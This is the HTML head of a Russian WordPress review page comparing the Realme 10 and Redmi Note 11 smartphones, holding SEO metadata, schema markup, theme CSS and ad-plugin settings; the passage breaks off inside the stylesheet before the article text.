

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/smartfony/realme-10-vs-xiaomi-redmi-note-11/
body_size: 43403
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Realme 10 vs Xiaomi Redmi Note 11 - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Всем привет! В этом обзоре я подробно сравню смартфоны realme 10 и Redmi Note 11. Внешний вид realme 10 и Redmi Note 11 относятся к категории &quot;компактных&quot; мобил. В наше время вес в 178-179 г, ширина 73-74 мм и длина 16 см — это гораздо меньше среднего. Поэтому они очень удобно лежат в кармане или" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/smartfony/realme-10-vs-xiaomi-redmi-note-11/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Realme 10 vs Xiaomi Redmi Note 11 - ДамСовет" />
		<meta property="og:description" content="Всем привет! В этом обзоре я подробно сравню смартфоны realme 10 и Redmi Note 11. Внешний вид realme 10 и Redmi Note 11 относятся к категории &quot;компактных&quot; мобил. В наше время вес в 178-179 г, ширина 73-74 мм и длина 16 см — это гораздо меньше среднего. Поэтому они очень удобно лежат в кармане или" />
		<meta property="og:url" content="https://damsovet.net/smartfony/realme-10-vs-xiaomi-redmi-note-11/" />
		<meta property="article:published_time" content="2022-12-20T17:07:13+00:00" />
		<meta property="article:modified_time" content="2022-12-20T17:07:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Realme 10 vs Xiaomi Redmi Note 11 - ДамСовет" />
		<meta name="twitter:description" content="Всем привет! В этом обзоре я подробно сравню смартфоны realme 10 и Redmi Note 11. Внешний вид realme 10 и Redmi Note 11 относятся к категории &quot;компактных&quot; мобил. В наше время вес в 178-179 г, ширина 73-74 мм и длина 16 см — это гораздо меньше среднего. Поэтому они очень удобно лежат в кармане или" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/smartfony\/realme-10-vs-xiaomi-redmi-note-11\/#blogposting","name":"Realme 10 vs Xiaomi Redmi Note 11 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"Realme 10 vs Xiaomi Redmi Note 11","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2022\/12\/Redmi-Note-11-24.webp","width":730,"height":446},"datePublished":"2022-12-20T20:07:13+03:00","dateModified":"2022-12-20T20:07:15+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/smartfony\/realme-10-vs-xiaomi-redmi-note-11\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/smartfony\/realme-10-vs-xiaomi-redmi-note-11\/#webpage"},"articleSection":"\u0421\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0438 \u0433\u0430\u0434\u0436\u0435\u0442\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/smartfony\/realme-10-vs-xiaomi-redmi-note-11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/smartfony\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/smartfony\/#listItem","position":2,"name":"\u0421\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0438 \u0433\u0430\u0434\u0436\u0435\u0442\u044b","item":"https:\/\/damsovet.net\/smartfony\/","nextItem":"https:\/\/damsovet.net\/smartfony\/realme-10-vs-xiaomi-redmi-note-11\/#listItem","previousItem":"https:\/\/damsovet.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/smartfony\/realme-10-vs-xiaomi-redmi-note-11\/#listItem","position":3,"name":"Realme 10 vs Xiaomi Redmi Note 11","previousItem":"https:\/\/damsovet.net\/smartfony\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/smartfony\/realme-10-vs-xiaomi-redmi-note-11\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/smartfony\/realme-10-vs-xiaomi-redmi-note-11\/#webpage","url":"https:\/\/damsovet.net\/smartfony\/realme-10-vs-xiaomi-redmi-note-11\/","name":"Realme 10 vs Xiaomi Redmi Note 11 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u0412\u0441\u0435\u043c \u043f\u0440\u0438\u0432\u0435\u0442! \u0412 \u044d\u0442\u043e\u043c \u043e\u0431\u0437\u043e\u0440\u0435 \u044f \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u0441\u0440\u0430\u0432\u043d\u044e \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b realme 10 \u0438 Redmi Note 11. \u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 realme 10 \u0438 Redmi Note 11 \u043e\u0442\u043d\u043e\u0441\u044f\u0442\u0441\u044f \u043a \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \"\u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0445\" \u043c\u043e\u0431\u0438\u043b. \u0412 \u043d\u0430\u0448\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u0435\u0441 \u0432 178-179 \u0433, \u0448\u0438\u0440\u0438\u043d\u0430 73-74 \u043c\u043c \u0438 \u0434\u043b\u0438\u043d\u0430 16 \u0441\u043c \u2014 \u044d\u0442\u043e \u0433\u043e\u0440\u0430\u0437\u0434\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u0441\u0440\u0435\u0434\u043d\u0435\u0433\u043e. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043e\u043d\u0438 \u043e\u0447\u0435\u043d\u044c \u0443\u0434\u043e\u0431\u043d\u043e \u043b\u0435\u0436\u0430\u0442 \u0432 \u043a\u0430\u0440\u043c\u0430\u043d\u0435 \u0438\u043b\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/smartfony\/realme-10-vs-xiaomi-redmi-note-11\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2022\/12\/Redmi-Note-11-24.webp","@id":"https:\/\/damsovet.net\/smartfony\/realme-10-vs-xiaomi-redmi-note-11\/#mainImage","width":730,"height":446},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/smartfony\/realme-10-vs-xiaomi-redmi-note-11\/#mainImage"},"datePublished":"2022-12-20T20:07:13+03:00","dateModified":"2022-12-20T20:07:15+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;Realme 10 vs Xiaomi Redmi Note 11&raquo;" href="https://damsovet.net/smartfony/realme-10-vs-xiaomi-redmi-note-11/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/248460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://damsovet.net/?p=248460' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fsmartfony%2Frealme-10-vs-xiaomi-redmi-note-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fsmartfony%2Frealme-10-vs-xiaomi-redmi-note-11%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-24.webp" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
